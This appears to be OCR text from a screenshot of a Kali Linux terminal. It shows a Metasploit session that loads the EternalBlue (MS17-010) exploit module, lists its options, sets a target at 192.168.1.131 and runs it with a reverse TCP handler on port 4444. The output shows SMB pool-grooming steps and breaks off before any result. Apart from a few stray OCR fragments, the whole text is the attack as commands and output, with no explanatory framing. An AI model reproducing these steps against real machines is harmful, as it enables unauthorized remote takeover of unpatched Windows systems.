 File Machine View Input Devices Help
Applications Places Terminal Thu 11:38 1
root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.1.131
RHOST => 192.168.1.131
msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] 192.168.1.131:445 - Connecting to target for exploitation.
[+] 192.168.1.131:445 - Connection established for exploitation.
[+] 192.168.1.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.131:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.131:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.1.131:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.1.131:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.1.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.131:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.131:445 - Sending all but last fragment of exploit packet
C:/[*] 192.168.1.131:445 - Starting non-paged pool grooming
[+] 192.168.1.131:445 - Sending SMBv2 buffers
[+] 192.168.1.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.131:445 - Sending final SMBv2 buffers
Right Ctr
11:38 AM